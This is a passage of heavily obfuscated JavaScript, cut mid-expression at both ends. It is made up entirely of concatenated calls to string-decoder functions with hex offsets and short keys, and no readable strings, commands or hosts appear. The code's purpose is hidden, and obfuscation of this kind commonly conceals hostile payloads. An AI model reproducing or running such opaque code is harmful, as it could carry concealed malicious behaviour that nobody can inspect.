+_0x159067(0x2557,0x3251,0x150d,0x35ed,'3W8&')+_0x1fc475(0x1ff9,'DufB',0x2f6b,0x2baa,0x1dbb)+_0x9a8cd1(0x138e,0x2de5,0x1964,0x2197,'ZIet')+_0x14f3f2(0x2612,'vxCA',0x1244,0x2190,0x3261)+_0x1fc475(-0x802,'5tDe',0x60f,0x6b6,0x1a0f)+_0x14f3f2(0x2683,'g[iY',0x2b4d,0x3413,0x4aee)+_0x9a8cd1(0x11ac,0x1957,0x2105,0xb10,'ovSf')+_0x159067(0x1449,0x1fd3,0x225f,0x1a15,'!Yts')+_0x9a8cd1(0x30fe,0x44cb,0x2ee2,0x320c,'tdNd')+_0x1fc475(-0xabd,'mK)l',0x1d,0x779,0x2bf)+_0x8b8bc8('nu)6',0xa60,0x16ca,0xefa,0x1d37)+_0x14f3f2(0x45af,'TVoX',0x3c9a,0x3277,0x4128)+_0x14f3f2(-0x341,'xDs@',0x19f3,0x6c7,-0x1be)+_0x14f3f2(0xadc,'e9hj',0x2850,0x1fce,0x18e7)+_0x9a8cd1(0x36b0,0x26f3,0x28a9,0x38b7,'mK)l')+_0x159067(0x1f2a,0x24a6,0x2b73,0x27fc,'EKtE')+_0x9a8cd1(-0x1a2,0x1b63,0x13f9,0x1002,'ovSf')+_0x1fc475(0x2bdf,'Bp1M',0xe50,0x2104,0x2454)+_0x1fc475(0x2888,'sFvl',0x520,0x17ec,0x15d1)+_0x1fc475(0x2489,'Y8E^',0x2d4,0x121c,0x9a8)+_0x14f3f2(0x98c,'CgKH',0x31bc,0x1b34,0x3285)+_0x9a8cd1(-0xd5,0x3e3,0x12fb,0x708,'ZIet')+_0x9a8cd1(0x1ef2,0x1613,0xcab,-0x4d8,'CgKH')+_0x14f3f2(0x1bf6,'&W06',0x2d67,0x27f7,0x3f6a)+_0x9a8cd1(0x1e90,0x2bdb,0x1cae,0x2892,'TVoX')+_0x159067(0x1396,0x1443,0xb92,0x689,'vxCA')+_0x159067(0x1099,-0x4e0,0x21f5,-0x6af,'!Yts')+_0x8b8bc8('gLCz',0x2de4,0x22cc,0x2e86,0x22ad)+_0x8b8bc8('ovSf',0x35bc,0x2619,0x3030,0x21f8)+_0x1fc475(0x33a3,'TVoX',0xda4,0x2326,0x307f)+_0x14f3f2(0x12d0,'sFvl',0x3aef,0x28a2,0x21b9)+_0x8b8bc8('QNp5',0x74b,-0xd6d,-0xa9a,0x356)+_0x9a8cd1(0x3432,0x24b1,0x2d15,0x2d99,'QNp5')+_0x8b8bc8('6vtP',0x730,0x2165,0x13c2,0x19ec)+_0x8b8bc8('TBtv',0xdb1,0x1c24,-0x6bb,0xdd6)+_0x14f3f2(0x3283,'hFy]',0x14c3,0x212a,0x10e1)+_0x159067(0x2be0,0x2cea,0x2cba,0x3140,'g[iY')+_0x8b8bc8('yxCh',0x1a68,0x1a56,0x2f9,0xc65)+_0x1fc475(0x2389,'@VOx',0x14b7,0x1677,0x2892)+_0x1fc475(0x2a2a,'oGVS',0x21d6,0x1710,0x2265)+_0x159067(0x317,-0x16b,0x1734,-0x74,'EKtE')+_0x159067(0xcc8,0xab7,0x97f,0x2226,'tdNd')+_0x14f3f2(0xa2e,'DufB',0xb6b,0x92f,0x15b6)+_0x9a8cd1(0xc2c,0x23e7,0xd5e,0x1275,'VTwM')+_0x8b8bc8('Qt#^',0xd6a,0x1237,0x24a7,0x1e4b)+_0x1fc475(0x218a,'6vtP',0x2475,0x2e54,0x2052)+_0x9a8cd1(0x4cd,-0xd96,0x692,-0x9e4,'pypN')+_0x8b8bc8('mK)l',0x25b3,0x1d7c,0x5cd,0x1a37)+_0x9a8cd1(0x612,0x84c,0x1132,0x1bf8,'@i#A')+_0x1fc475(-0x2a5,'VTwM',0x948,0xa22,0xb1c)+_0x9a8cd1(0x164f,0x30aa,0x2230,0xfe2,'wIR0')+_0x8b8bc8('pypN',0x1ce2,0x1e12,-0x447,0x1100)+_0x8b8bc8('6vtP',0x57,0x2633,0xb80,0x16a3)+_0x9a8cd1(0x18b3,0x1f51,0x1fd1,0x1679,'EKtE')+_0x159067(0x29ba,0x3a7c,0x30c4,0x32c9,'aPiG')+_0x159067(0x29a2,0x1431,0x16b6,0x1ee0,'$DHH')+_0x1fc475(0x2802,'EKtE',0x1774,0x19b6,0x23b8)+_0x8b8bc8('VTwM',0x3c01,0x1be0,0x2ce7,0x2c54)+_0x14f3f2(0x1d2d,'aCMm',-0x4f2,0x6bc,0xa63)+_0x8b8bc8('VTwM',-0xd06,0xdd3,-0x1490,0x86)+_0x9a8cd1(-0xaa6,0x1123,0x4d7,0x905,'mK)l')+_0x8b8bc8('ovSf',0x3800,0x2638,0x1ec2,0x2758)+_0x9a8cd1(0xc2e,0x2251,0x11f8,0x1e15,'pypN')+_0x9a8cd1(0xffd,-0x72d,0xe16,-0x4cd,'wIR0')+_0x159067(0x297,0x4a8,-0x45e,0x6d,'@i#A')+_0x8b8bc8('@i#A',0x11d6,0x2673,0x1319,0x13cb)+_0x1fc475(0x33e6,'tdNd',0x1b7b,0x1df1,0x25de)+_0x1fc475(0x22e6,'sFvl',0x6ec,0x16c7,0x21b9)+_0x159067(0x718,0x102a,-0x8c,0x508,'g[iY')+_0x159067(0x1d49,0x8b6,0x2c25,0x1b87,'#VkK')+_0x159067(0x1f80,0xee0,0x324f,0x8b3,'!Yts')+_0x8b8bc8('mK)l',-0x76f,0x1d95,-0x9ad,0xd2e)+_0x1fc475(0x1dab,'6vtP',0x274c,0x2f15,0x27fa)+_0x9a8cd1(0x3fd8,0x2294,0x2d2d,0x42c5,'^LqO')+_0x9a8cd1(-0x54,-0x9bb,0x96d,-0x6aa,'ZIet')+_0x1fc475(0x1ff2,'KF1#',0x31f8,0x1acc,0xff5)+_0x14f3f2(0x1a0c,'nu)6',0xb5e,0x184f,0x13c5)+_0x1fc475(-0xae2,'JMx]',0xfaa,0xc7e,0xf0e)+_0x14f3f2(0x30e,'#VkK',0x10c8,0x103e,0x1141)+_0x9a8cd1(0x2600,0x421e,0x2ec9,0x3f4c,'e9hj')+_0x9a8cd1(0x26e9,0x985,0x115b,0x139,'EKtE')+_0x159067(0x1dcd,0x12bb,0xd3d,0x661,'#VkK')+_0x14f3f2(0x2e89,'&W06',0x345d,0x32b9,0x4369)+_0x14f3f2(0xea4,'vxCA',0x10ab,0x18fc,0x1e5c)+_0x9a8cd1(0x1269,0x1c48,0x1500,0x1c55,'nu)6')+_0x8b8bc8('$DHH',0x28dd,0xc4d,0x2cf2,0x19e3)+_0x9a8cd1(0x1244,0x2d5f,0x2697,0x353e,'aCMm')+_0x159067(0x2bee,0x17e7,0x2909,0x2784,'hFy]')+_0x1fc475(0x2862,'3W8&',0x19d9,0x1344,0x1a6)+_0x1fc475(0x2856,'2tg#',0x2a2d,0x3277,0x29e1)+_0x159067(0x639,0x15b6,0x109a,-0xebe,'pypN')+_0x159067(0x1b94,0x77a,0x283d,0x1df0,'g[iY')+_0x8b8bc8('Qt#^',-0x5e5,0x16a7,0x27c0,0x111f)+_0x9a8cd1(-0x118,0x64b,0xc82,-0x5b8,'aPiG')+_0x9a8cd1(0x2486,0x3e39,0x2cf3,0x2c59,'osXG')+_0x9a8cd1(0x1494,0x4c3,0xbff,0x1f8c,'VTwM')+_0x14f3f2(0x19df,'5[tP',0x7f5,0x1114,-0x4f7)+_0x1fc475(0x2b18,'q]Rn',0x2257,0x1c67,0x2246)+_0x14f3f2(0x4339,'JMx]',0x1b61,0x2e5a,0x1da0)+_0x14f3f2(0xb82,'#VkK',0x69,0x11c4,0xc3a)+_0x14f3f2(0x2d67,'g[iY',0x346f,0x306d,0x394d)+_0x159067(0x2773,0x25d9,0x29ed,0x1b51,'aWYv')+_0x9a8cd1(0x1f0e,0x18a0,0x2418,0x38eb,'oGVS')+_0x14f3f2(0xef2,'mK)l',0x958,0x1fc6,0x1ed3)+_0x1fc475(0xbac,'TBtv',0x11cb,0x1d60,0x2133)+_0x8b8bc8('^LqO',-0xb1f,0x13db,0x9d,0x72d)+_0x159067(0x1c2e,0x8a1,0x1718,0xb9c,'@i#A')+_0x14f3f2(0x671,'pypN',0xfe2,0xf7e,-0x5da)+_0x1fc475(0x2841,'XL)$',0x249e,0x32c1,0x251a)+_0x159067(0x268f,0x3626,0x2ef6,0x234e,'DufB')+_0x9a8cd1(0x23e4,0x24a1,0x2ea0,0x22e2,'osXG')+_0x14f3f2(-0xdf0,'Ske1',-0x912,0x97e,0x1c38)+_0x14f3f2(0xee3,'TBtv',0x35f,0x18e6,0xd8e)+_0x9a8cd1(0x2eb9,0x1404,0x1cef,0x257b,'osXG')+_0x1fc475(0x2fc1,'aWYv',0x1f50,0x1c84,0x1ff0)+_0x8b8bc8('hFy]',-0x907,0x78a,0x12a7,0xcec)+_0x8b8bc8('aCMm',0x3120,0x2e3d,0xbae,0x1a93)+_0x159067(0x603,-0x338,0x13a2,-0x874,'^LqO')+_0x159067(0x1934,0x1b68,0x26ae,0x1cab,'vxCA')+_0x1fc475(0x119d,'hFy]',0xd85,0x8cd,0x1219)+_0x159067(0x21ec,0x262c,0x17bc,0x3218,'KF1#')+_0x159067(0x1370,-0x243,0x2a9b,0x216b,']DXx')+_0x8b8bc8('Ske1',0x2cc5,0x287e,0x1f0a,0x1705)+_0x14f3f2(0x21fd,'XL)$',0x1a47,0x307b,0x4370)+_0x159067(0xcc6,0x74f,0x1efc,0x1c91,'&W06')+_0x14f3f2(0x50d,'yxCh',0x18cb,0xc2f,0x2264)+_0x159067(0x887,-0xe2d,0xe42,-0xe48,'5tDe')+_0x1fc475(0x1956,'2tg#',0x2562,0x288e,0x1b76)+_0x1fc475(0x3d81,'$DHH',0x2f74,0x322b,0x230c)+_0x1fc475(0x1f37,'osXG',0x1e8,0x1056,0x988)+_0x1fc475(-0x64e,'VTwM',0x7a7,0x53c,0x18e1)+_0x159067(0x1550,0x2350,0x14e7,0x2169,'5[tP')+_0x8b8bc8('Ske1',0x321a,0x1cbb,0x2c20,0x295f)+_0x14f3f2(0x3b21,'yxCh',0x3eca,0x2dcd,0x3f10)+_0x1fc475(0x349,'EKtE',-0x234,0x976,0xeb2)+_0x1fc475(0x176a,'osXG',0x1339,0x13f6,0x29d7)+_0x8b8bc8('VTwM',-0x149,0x12fa,0x10ac,0xf47)+_0x8b8bc8('$DHH',0x763,0x28d8,0x1f18,0x1173)+_0x9a8cd1(0xd60,-0xfcd,0x561,0x1270,'yW26')+_0x1fc475(0x499a,'osXG',0x26cc,0x3248,0x421b)+_0x14f3f2(0x2ceb,'tdNd',0x2649,0x1ed0,0x7aa)+_0x14f3f2(0x3de4,'CgKH',0x2860,0x2f40,0x4284)+_0x159067(0x19df,0x1485,0x2505,0x1706,'osXG')+_0x8b8bc8('aCMm',0xd7e,0x663,0x280e,0x12ec)+_0x8b8bc8('^LqO',0x1d48,0x1923,0x1dcb,0x2a92)+_0x8b8bc8('@i#A',0x130a,-0xc81,-0x702,0x981)+_0x159067(0x1f36,0x838,0x15dc,0x1ce8,'Qt#^')+_0x14f3f2(0x3b4b,'DufB',0x1a1a,0x30bb,0x3d7d)+_0x8b8bc8('^LqO',0x1aaa,0xaed,0x2ef1,0x1f3f)+_0x9a8cd1(0x143d,0x1b27,0xd44,0x196f,'QNp5')+_0x8b8bc8('QNp5',0x34ae,0x2d3d,0x337f,0x21b4)+_0x9a8cd1(0xc67,0x936,0x12ec,0x26d0,'TVoX')+_0x14f3f2(0x21de,'nu)6',0x2557,0x3453,0x3ab0)+_0x8b8bc8('aCMm',0x224c,0x36bf,0x3982,0x2351)+_0x14f3f2(0x21c1,'hFy]',0xeb2,0x1e1e,0x8b3)+_0x159067(0x159d,0x2074,0x134c,0x2652,'5[tP')+_0x9a8cd1(0xbbd,0x1c2f,0x1a7e,0x29f1,'wIR0')+_0x14f3f2(0x4fd,'^LqO',0x1e44,0xc2d,0xeb8)+_0x1fc475(0x31cf,'ZIet',0x21a4,0x2b09,0x21e4)+_0x9a8cd1(0x1126,-0xb62,0xbcf,-0x1a3,'5[tP')+_0x8b8bc8('oGVS',0xe58,-0xa3,0x106a,0x12d3)+_0x14f3f2(0x23c4,'$DHH',0x1771,0x2c8a,0x3f82)+_0x1fc475(0x331e,'Qt#^',0x15cd,0x1ea2,0x1e27)+_0x14f3f2(0x3683,'e9hj',0x3072,0x2bc0,0x390e)+_0x14f3f2(0x42d3,'aCMm',0x3c23,0x2f9d,0x2f9e)+_0x1fc475(0x208e,'EKtE',0x2e27,0x28c5,0x2a21)+_0x14f3f2(0x3d2a,'wIR0',0x2fad,0x26cf,0x3318)+_0x9a8cd1(0x2190,0x2a5d,0x2358,0x32c0,'tdNd')+_0x14f3f2(0x1dd2,'hFy]',0x3892,0x3004,0x3c29)+_0x14f3f2(0x197b,'^LqO',0x2d9f,0x1e17,0x1542)+_0x14f3f2(0x33e,'JMx]',0x2eb4,0x1878,0x2e00))+(_0x14f3f2(0x2d11,'wIR0',0x2b1a,0x17fd,0x1e75)+_0x159067(0x1ea,0xf82,-0xc11,0x417,'tdNd')+_0x14f3f2(0x9a5,'pypN',0x746,0x9cd,-0xa84)+_0x1fc475(0x424f,'TVoX',0x37ce,0x2b44,0x29ff)+_0x14f3f2(0x175a,'DufB',0x184e,0x2b96,0x34c0)+_0x14f3f2(0x1d83,']DXx',0x2e1b,0x2a94,0x2aa0)+_0x159067(-0xd,0x122,0x2,-0x166c,'$DHH')+_0x8b8bc8('5tDe',0x44c2,0x3eb1,0x20a9,0x2eff)+_0x159067(0x23f1,0x20cc,0x2eb3,0x28e0,'3W8&')+_0x14f3f2(0x475,'TVoX',0x2b2f,0x1b0c,0x740)+_0x159067(0x1989,0x46a,0x128d,0xd24,'&W06')+_0x14f3f2(0x2a67,'sFvl',0x1ff9,0x2710,0x22ce)+_0x8b8bc8('JMx]',0x1caf,0x1ad0,0x241,0x158a)+_0x159067(0x2db,0xa1a,0x60e,-0x13cc,']DXx')+_0x159067(0x2250,0x304d,0x34bc,0x28e4,'EKtE')+_0x9a8cd1(0x30fa,0x3afd,0x2c5d,0x160c,'6vtP')+_0x8b8bc8('ZIet',-0xd4,0x801,0x13a8,0x121)+_0x159067(0x6c7,-0xdfc,0xf3a,0x942,'ovSf')+_0x159067(0x2fe,-0xdc0,0x4f9,0x18a3,'q]Rn')+_0x8b8bc8('CgKH',0x2bbb,0x2b0b,0xc83,0x18bd)+_0x9a8cd1(0xe2e,0x268e,0x116c,0x150,'sFvl')+_0x14f3f2(0xb7e,'QNp5',0x2e47,0x1b1b,0x202c)+_0x9a8cd1(0x38c8,0x2a78,0x2f4f,0x1dc6,'2tg#')+_0x159067(0x2500,0x191e,0xe1e,0xf65,'nu)6')+_0x159067(0x1998,0x1c7a,0x16b6,0x1f17,'6vtP')+_0x1fc475(-0xa8b,'TBtv',-0xb50,0x6bf,0x4da)+_0x1fc475(0x1312,'TVoX',0x2a04,0x1e18,0x25e4)+_0x9a8cd1(0x1a82,0x1f1f,0x1544,0x26a3,'@VOx')+_0x8b8bc8('6vtP',0x2fee,0x25e3,0x2bd9,0x1ba6)+_0x8b8bc8('mK)l',-0x76e,-0x97a,0x7f1,0x806)+_0x159067(0x1bff,0x2252,0x4d3,0xf3c,'Xsop')+_0x159067(0x1d25,0x2dfb,0x14ee,0xb54,'nu)6')+_0x9a8cd1(0x29b8,0x4dd,0x1aa1,0x205b,'nu)6')+_0x8b8bc8('DufB',0x1657,0x14a6,-0x146,0x110)+_0x8b8bc8('^LqO',0x1fd4,0x1ac1,0x733,0xf53)+_0x8b8bc8('g[iY',-0x209,0x10b3,0x6ed,0x1475)+_0x14f3f2(0x281b,'Xsop',0x2a50,0x2922,0x1b54)+_0x14f3f2(0x8d9,'tdNd',0x33e5,0x1d41,0x2ac0)+_0x1fc475(0x114d,'yxCh',0x23fd,0xd02,-0x2cb)+_0x8b8bc8('mK)l',0x201b,0x843,0xe0f,0x8a6)+_0x159067(0x2400,0x33f7,0x2043,0x2e2a,'Bp1M')+_0x1fc475(0x2148,'6vtP',0x2b0e,0x33d3,0x23d5)+_0x14f3f2(0x1892,'ovSf',0x393e,0x2b34,0x3275)+_0x159067(0x1c7a,0x2b4f,0x6d8,0x2e14,'sFvl')+_0x8b8bc8('^LqO',0x1931,0x3280,0x3633,0x2014)+_0x9a8cd1(0x641,0x10fc,0x57d,0x151a,'yxCh')+_0x8b8bc8('CgKH',0x2d27,0x2559,0x1d3f,0x2c53)+_0x8b8bc8('sFvl',0x2321,0x1b61,0x1a65,0x1011)+_0x14f3f2(0x4249,'JMx]',0x44a2,0x32e8,0x235f)+_0x1fc475(0x2078,'2tg#',0x1930,0x2374,0x35cf)+_0x159067(0xa5c,0x1bb3,-0x7a0,0x15d6,'Xsop')+_0x8b8bc8('Bp1M',0xc46,0x964,0x1313,0xe33)+_0x1fc475(0x1ec5,'5tDe',-0x7b2,0xc4f,-0x1a7)+_0x14f3f2(0x39b,'EKtE',0x661,0x692,-0x1f4)+_0x14f3f2(0x325,'XL)$',0x2a3,0x195b,0x1137)+_0x14f3f2(0x20d1,'&W06',0x171d,0x1a15,0x1951)+_0x159067(0x1a10,0x1311,0xc61,0x1bab,'aCMm')+_0x1fc475(0x1e4,'Ske1',-0xbb,0x864,-0x2c5)+_0x14f3f2(0x34af,'QNp5',0x26f5,0x25bd,0x171e)+_0x1fc475(0x1c41,'EKtE',0x33ac,0x282a,0x35f1)+_0x8b8bc8('TBtv',0x305b,0x2d14,0x2e9b,0x237e)+_0x8b8bc8('sFvl',-0x67e,0x1be,-0x71a,0xcdf)+_0x159067(0xaee,0x11e3,-0x175,0x2207,'tdNd')+_0x8b8bc8('6vtP',0x26d8,0x794,0x20ae,0x1208)+_0x9a8cd1(0x206c,0x1a28,0x1a2b,0x2f69,'JMx]')+_0x1fc475(0xaf6,'ovSf',0x1ba3,0xacd,-0xb6c)+_0x159067(0x8b,0x14df,-0x2ee,-0x70e,'g[iY')+_0x9a8cd1(0xf22,0x28e4,0x1c18,0x6ce,'@VOx')+_0x1fc475(0x1f56,'hFy]',0x1622,0x23aa,0x358f)+_0x8b8bc8('6vtP',-0xb9f,0x17fc,0x1408,0x1c5)+_0x14f3f2(0xf05,'CgKH',0x25b9,0x23b3,0x3313)+_0x8b8bc8('pypN',0x2a16,0x3d3b,0x445c,0x2de6)+_0x9a8cd1(0x1f13,0x2478,0x2c0a,0x1658,'Y8E^')+_0x9a8cd1(0x1930,0x4e6,0xdd8,0x5dd,'hFy]')+_0x8b8bc8('3W8&',-0x10e5,-0x475,0x8a5,0xfc)+_0x159067(0x2387,0x1034,0x2cfd,0x35df,'6vtP')+_0x1fc475(0x8,'aWYv',0x249d,0x1519,0x237)+_0x14f3f2(0x34e1,'nu)6',0x2dac,0x240c,0x3719)+_0x159067(0x20bb,0x27d8,0x2d3f,0x20b5,'e9hj')+_0x8b8bc8('xDs@',0x2600,0x176e,0x15a,0x147b)+_0x8b8bc8('!Yts',0x27dd,0x317,0x1013,0x1308)+_0x9a8cd1(0x2faa,0x25c8,0x1bfb,0x1684,'EKtE')+_0x9a8cd1(0xd74,-0x433,0x639,-0xdf9,'aPiG')+_0x1fc475(0x1edf,'aPiG',-0x94e,0xaca,-0x83f)+_0x1fc475(0x1403,'hFy]',0x15af,0x13ea,0x29ec)+_0x159067(0x1ca9,0xac4,0x129b,0xd60,'ovSf')+_0x1fc475(0x2cf6,'osXG',0x1f9c,0x1785,0x1617)+_0x1fc475(0xff9,'hFy]',-0x96d,0x6b5,-0x84)+_0x9a8cd1(0x2942,0x2893,0x1a21,0x513,'Qt#^')+_0x1fc475(0x2769,'QNp5',0x2726,0x26a0,0x28fd)+_0x8b8bc8('nu)6',0x2fa7,0x1c13,0x2435,0x1ac8)+_0x159067(0x19b6,0x2fda,0x5d9,0xa43,'&W06')+_0x9a8cd1(0x1059,0xbc7,0x1f3a,0x3137,'!Yts')+_0x9a8cd1(0xef2,0x269,0x802,-0x966,'aCMm')+_0x14f3f2(0xdac,'ZIet',0x7d1,0x16c6,0x17b2)+_0x14f3f2(0x1450,'JMx]',0x6f5,0x1b5e,0x2917)+_0x159067(0x28f4,0x16fa,0x1326,0x1ebf,'&W06')+_0x8b8bc8('2tg#',0x21d8,0xba7,0xced,0x1716)+_0x8b8bc8('TBtv',0x2311,0x3181,0x1ffb,0x2dfa)+_0x14f3f2(0x1924,'5[tP',0x730,0x9f6,0x362)+_0x1fc475(0x2434,'e9hj',0x17e1,0x1947,0x25f3)+_0x1fc475(0x1e16,'XL)$',0x142e,0x19a1,0x2903)+_0x159067(0x519,0x259,-0xd97,0xa53,'Ske1')+_0x9a8cd1(0xaad,0x1caf,0xbdf,-0x704,'wIR0')+_0x8b8bc8('2tg#',0x2b12,0x1173,0x1954,0x27cb)+_0x8b8bc8('CgKH',0x3915,0x3f47,0x1d4e,0x2de2)+_0x14f3f2(0x184b,'5[tP',0x2b82,0x260f,0x34b3)+_0x159067(0x774,0x1915,0xe99,-0x599,'&W06')+_0x1fc475(0x2226,'q]Rn',0x194a,0x2ee5,0x27ce)+_0x1fc475(0x4730,'xDs@',0x294b,0x3008,0x22cf)+_0x159067(0x99b,-0x299,0x160c,0x17a8,'2tg#')+_0x159067(0x2d50,0x388a,0x41f1,0x4143,'nu)6')+_0x159067(0x2bc8,0x24e0,0x35d0,0x38c5,'aWYv')+_0x159067(0x1993,0x24fe,0xbfb,0x2e48,'pypN')+_0x159067(0x225a,0x331d,0x2069,0x1eee,'5[tP')+_0x9a8cd1(0x2518,-0x2ed,0x109f,0x76,'ovSf')+_0x14f3f2(0xd1e,'3W8&',0x25a5,0x131e,0xdd7)+_0x159067(0x2aa9,0x1d05,0x1e80,0x235f,'sFvl')+_0x8b8bc8('VTwM',0x1606,0x1c39,0x265e,0x17cd)+_0x8b8bc8('5tDe',0x1af0,0xd21,0x432,0x1054)+_0x159067(0x2bd6,0x390d,0x2f25,0x2196,'hFy]')+_0x14f3f2(0x132e,'6vtP',0x1906,0x1b4b,0x67d)+_0x9a8cd1(-0x3d9,0x129,0x1192,-0x1a7,'VTwM')+_0x14f3f2(0x27e0,'&W06',0x8fc,0x1dff,0xc1d)+_0x14f3f2(0x11e3,'QNp5',0x664,0x19c5,0x2e8f)+_0x1fc475(0x2918,'Y8E^',0x3f0b,0x2b16,0x1ff7)+_0x9a8cd1(-0xf2,0x1090,0xfaa,0x1eb,'XL)$')+_0x159067(0x255e,0x1050,0x2b08,0x2d77,']DXx')+_0x159067(0x220a,0x141e,0x2aa4,0x3437,'ovSf')+_0x1fc475(0x39d7,'#VkK',0x3993,0x2cc7,0x2197)+_0x1fc475(0x1a9c,']DXx',0x1a8f,0x2a48,0x19df)+_0x9a8cd1(0x24da,0x4380,0x328b,0x2680,'ovSf')+_0x159067(0x32e,0x19a1,0x1384,0x13,'EKtE')+_0x9a8cd1(0x25fa,0x280e,0x189f,0x208,'^LqO')+_0x8b8bc8('gLCz',0x280a,0x1fe2,0x2f5f,0x1c61)+_0x159067(0x124,-0x4bb,0x2e1,0xa46,'aPiG')+_0x9a8cd1(0x563,0x9d9,0xa81,-0xb1f,'hFy]')+_0x9a8cd1(0x3b27,0x4146,0x2c31,0x2375,'@i#A')+_0x159067(0x2b41,0x2898,0x2fb1,0x161b,'oGVS')+_0x9a8cd1(0x9b4,0xbc6,0xb95,0xbe8,'@i#A')+_0x1fc475(0x1ebc,'KF1#',0xef9,0xadf,0x1708)+_0x9a8cd1(0x824,0x570,0x1ca3,0x11df,'xDs@')+_0x1fc475(0x5d7,'KF1#',0xef5,0x6d1,-0xfae)+_0x14f3f2(0x16ea,'#VkK',0x1bac,0x11a0,0x3df)+_0x9a8cd1(0xcb1,0x17d,0x1850,0x162e,'Ske1')+_0x8b8bc8('sFvl',0x24f8,0x2650,0x11fd,0x1147)+_0x1fc475(0x2530,'hFy]',0x58e,0x1763,0xa6d)+_0x14f3f2(0x1406,'osXG',0xf8b,0x1575,0xb36)+_0x14f3f2(0x9b0,'tdNd',-0xb1c,0x8e7,0x7fc)+_0x9a8cd1(0x764,0x281,0x9fe,0x1664,'sFvl')+_0x14f3f2(-0xbbc,'yW26',-0xf8e,0x749,-0x6e6)+_0x1fc475(0x4e8,'XL)$',0x4f4,0x1928,0x219c)+_0x159067(0xb1a,0x12f4,0x122f,0x196e,'3W8&')+_0x1fc475(0x1c2,'Xsop',0x19bc,0x814,-0x1ee)+_0x9a8cd1(0x29e,0x15c,0x131f,-0xb,'sFvl')+_0x159067(0x1edf,0x14fb,0x1164,0x35e7,'vxCA')+_0x159067(0x1c02,0xc0f,0x2676,0x2312,'e9hj')+_0x8b8bc8('KF1#',0x2274,0x1b02,0x1284,0x2619)+_0x9a8cd1(0x2aae,0x2d5e,0x2f16,0x36d3,'sFvl')+_0x159067(0x26e6,0x3a3f,0x38d7,0x13f0,'XL)$')+_0x14f3f2(0x216,'5[tP',0x1527,0x1322,0xdaf)+_0x1fc475(0x28df,'ZIet',0x2a25,0x2344,0x2497)+_0x159067(0x2418,0xe79,0x1e31,0x24c2,'XL)$')+_0x159067(0x236c,0x1fcc,0x15ca,0x10b5,'osXG')+_0x8b8bc8('mK)l',0x670,0xb9d,0x82c,0x556)+_0x14f3f2(0x2b8d,'6vtP',0x3959,0x31a3,0x1b68)+_0x14f3f2(0x11b2,'pypN',0x137d,0xf78,-0x711)+_0x9a8cd1(0x24a0,0x1e08,0x2ee8,0x430d,'sFvl')+_0x1fc475(-0x125,'aCMm',0x1f34,0xf6a,0x1df)+_0x8b8bc8('hFy]',-0x80d,0xd74,-0x495,0xd58)+_0x1fc475(0x36f,'CgKH',0x25ed,0x17e0,0x731)+_0x14f3f2(0x19c6,'wIR0',0x3669,0x28db,0x211f)+_0x14f3f2(0x23c5,'TVoX',0x22cf,0x2446,0x2731)+_0x9a8cd1(0x1060,0xfe1,0x17df,0xd44,'CgKH')+_0x9a8cd1(0xa56,0x3299,0x1ceb,0x2d3d,'q]Rn')+_0x9a8cd1(0x1c4b,0xa2d,0xba4,0x20a1,'yW26')+_0x14f3f2(0xdea,'ovSf',0x2467,0x12f1,0x276a)+_0x9a8cd1(0x1bb9,-0x23,0xafc,0x1f2,'$DHH')+_0x14f3f2(0x2171,'2tg#',0x16bb,0x2637,0x2d88)+_0x9a8cd1(-0x1a8,0x14c9,0xdb7,0x17e0,'wIR0')+_0x159067(0x915,0x1916,-0x9f2,0x4cb,'@VOx')+_0x1fc475(0x1881,'mK)l',0x2f28,0x2425,0x1fcc)+_0x9a8cd1(-0x78b,0x2173,0xcae,-0x68c,'TVoX')+_0x1fc475(0x182c,'TBtv',0xb9c,0xf2b,-0x332)+_0x8b8bc8('nu)6',0x1cb3,0x20f0,0x209d,0x141a)+_0x14f3f2(0x3bd4,'KF1#',0x2d7f,0x341a,0x25db)+_0x8b8bc8('mK)l',-0x163,0x16e4,-0x945,0xa93)+_0x14f3f2(0x2b65,'TBtv',0x1cbe,0x2507,0x1087)+_0x8b8bc8('!Yts',0x26f4,0x2c78,0x267a,0x1851)+_0x1fc475(0x257f,'#VkK',0x1287,0x16c1,0x29a2)+_0x14f3f2(0x1c54,'!Yts',0x3e07,0x2f07,0x1b8b)+_0x8b8bc8('ZIet',-0x38d,0x44,-0x8bd,0x85a)+_0x14f3f2(-0xd78,'xDs@',-0xbef,0x6ab,0xfdb)+_0x14f3f2(0x2428,'osXG',0x37eb,0x2fc5,0x3564)+_0x14f3f2(0x9ed,'gLCz',0x2631,0x1cda,0x30e6)+_0x8b8bc8('KF1#',0x2b8b,0x2048,0xfcb,0x2336)+_0x8b8bc8('vxCA',0x2d26,0x4170,0x2a07,0x2ed1)+_0x9a8cd1(0x203f,0x4f4,0x1c1a,0x1e4d,'DufB')+_0x8b8bc8('yxCh',0x1217,0x274f,0xb43,0x1465)+_0x159067(0x2896,0x3da2,0x3ce7,0x39ad,']DXx'))+(_0x9a8cd1(0xdb8,-0x701,0xafd,0xb3e,'2tg#')+_0x9a8cd1(-0x855,-0x16f,0xf25,-0x7ef,'aCMm')+_0x8b8bc8('nu)6',0x1f34,-0x10d,0x1e7,0xa1c)+_0x1fc475(0x3d43,'ZIet',0x401a,0x2c36,0x1f3e)+_0x14f3f2(0x2e83,'3W8&',0x3c04,0x2d32,0x1909)+_0x14f3f2(0x2d52,'JMx]',0x1e35,0x2400,0x178d)+_0x14f3f2(0x1adc,'osXG',0x2008,0x8df,0xb3f)+_0x159067(0x247f,0x2b9b,0x1016,0x3339,'aCMm')+_0x14f3f2(0x1fe0,'ZIet',0x14d7,0x2646,0x2f7b)+_0x9a8cd1(0x2f13,0x26e5,0x24d8,0x12db,'Qt#^')+_0x9a8cd1(0x1c3d,0x1ddb,0x2f90,0x2203,'CgKH')+_0x159067(0xcd4,-0x528,0x212f,0x1dcf,'VTwM')+_0x1fc475(0xabf,'aPiG',0x18b6,0x7ab,0x1b6b)+_0x9a8cd1(0x238f,0x1cc9,0x2189,0x1617,'gLCz')+_0x1fc475(0x42c0,'2tg#',0x45a1,0x335a,0x3280)+_0x9a8cd1(0x1833,0x323,0x1978,0x520,'vxCA')+_0x9a8cd1(0x30ee,0x2649,0x1c05,0xb22,'VTwM')+_0x1fc475(0x8ac,'ZIet',0x81d,0x155b,0x460)+_0x14f3f2(0x35ca,'Xsop',0x39a5,0x2f34,0x2018)+_0x9a8cd1(0x36d0,0x194e,0x3087,0x364e,'EKtE')+_0x14f3f2(0x4a25,'hFy]',0x305f,0x32b7,0x4073)+_0x1fc475(0x1d55,'tdNd',0x3924,0x25b7,0x2523)+_0x14f3f2(0x570,'Ske1',0x1a09,0x10c2,0x1a9)+_0x8b8bc8('ZIet',0x17f0,0x2b2,0xaf9,0x16fe)+_0x1fc475(0x1df8,'sFvl',-0